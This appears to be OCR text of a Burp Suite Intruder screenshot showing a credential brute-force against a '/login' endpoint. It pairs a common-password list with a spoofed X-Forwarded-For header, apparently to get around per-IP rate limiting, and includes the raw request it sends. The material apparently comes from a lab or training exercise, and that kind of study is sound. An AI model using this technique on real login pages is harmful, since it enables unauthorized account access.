 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Redire... Timeout Length Comment
0 200 0 1209
1 176.170.154.67 123456 200 0 1209
2 57.58.181.176 password 200 0 1209
3 112.111.8.92 12345678 200 0 1209
4 34.239.178.243 1234 200 0 1209
5 70.62.22.179 pussy 200 0 1209
6 133.152.21.26 12345 200 0 1209
7 220.98.43.214 dragon 200 0 1209
8 223.103.52.175 qwerty 200 0 1209
9 242.253.36.233 696969 200 0 1209
10 153.134.151.149 mustang 200 0 1209
11 23.225.201.205 letmein 200 0 1209
12 209.51.120.158 baseball 200 0 1209
13 47.218.74.159 master 200 0 1209
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 39.
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://39
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 32
Connection: close
Cookie: testCookie=CoolCat
X-Forwarded-For:220.98.43.214
username=CoolCat&password=dragon
? < + > Type a search term 0 matches
74 of 500